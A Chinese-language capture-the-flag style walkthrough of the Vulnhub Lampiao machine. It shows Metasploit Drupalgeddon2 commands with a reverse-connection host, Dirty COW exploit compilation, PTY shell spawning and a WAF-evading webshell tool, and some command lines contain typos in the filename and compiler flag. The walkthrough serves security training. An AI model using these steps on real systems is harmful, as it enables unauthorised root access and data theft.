

use exploit/unix/webapp/drupal_drupalgeddon2

set lhost 192.168.76.141

set lport 1898

set target 0

run

upload /tmp/40837.cpp /tmp/40837.cpp

g++ -Wall -pedantic -02 -std=c++11 -pthread -o dcow 40847.cpp -lutil





python -c 'import pty; pty.spawn("/bin/bash")'

./dcow

通过扫描判断出有些存活的IP地址,在从IP地址上面去进攻,然后再提权

把靶机启动之后,探针这个靶机的目标,然后从靶机的目标去找这个漏洞,找到之后再利用这个漏洞,成功拿到webshell权限,利用脚本探针,看有没有内核漏洞,然后获得root权限,就可以获取这台服务器上的任意数据

看一下存活主机

打开网站看一下,这个发现不了什么

对它的开放端口进行扫描,因为我们已经确定这个目标是我们要攻击的,发现有1898的开了



访问一下,只有一个web,它的cms名称是drupal

我们可以直接去网上搜这漏洞,我们也可以用msf看一下有没有集成这个漏洞

发现这里有利用的模块,我们要一个个的去判断

所以这里要进行提权,上传漏洞检测脚本上去搞就完事了

shell方便一点,单纯的linux命令



这个颜色表示命中率会高一些



这个就是脏牛漏洞,它是一个可以借助webshell提升的漏洞

脏牛漏洞基本上是通杀的,它是针对内核的



下载漏洞的exp,默认是c文件,但是下载下来的命名没有.cpp,最好是上传自己下载的exp好点,或者你把名字改一下也行

编译执行它



这个漏洞再利用的时候要开一个模拟终端,如果不开就利用不了,这是它漏洞成因造成的,如果你开个终端就好比你是用ssh连接的

交互式shell,比如你连接服务器的时候会弹出一个框框,让你输入密码,在命令里面,你要添加用户的时候,下一步会提示你要输入密码,才能进行,一条命令输出出去,没有交互的话,那么对方会一直卡在输入命令那里

它这个漏洞有交互式,所以你利用的时候必须搞个交互式,才能回显,才能正常,才能成功

脏牛提权不会影响正常服务器的连接,它相当于临时copy了一个root权限出来,这个时候,我们可以利用这个密码进行root连接

我们可以另起一个ssh会话,或者切换一个用户

我们在网上看相关linux提权视频和教程的时候,基本上只会讲suid和内核漏洞提权,其它漏洞都没有提,原因是其它漏洞没有suid和内核漏洞的成功机率高

冰蝎功能比较丰富,这个工具是可以过WAF的,冰蝎的实现原理和普通的菜刀不一样,payload走的是加密的,这个工具也是在不断的更新

涉及资源:

https://github.com/rebootuser/LinEnum

https://www.vulnhub.com/entry/lampiao-1,249/

https://github.com/rebeyond/Behinder/releases

https://github.com/mzet-/linux-exploit-suggester

https://github.com/sleventyeleven/linuxprivchecker

https://pentestlab.blog/2017/09/25/suid-executables/

https://github.com/jondonas/linux-exploit-suggester-2

这篇关于63 权限提升-Linux脏牛内核漏洞SUID信息收集的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!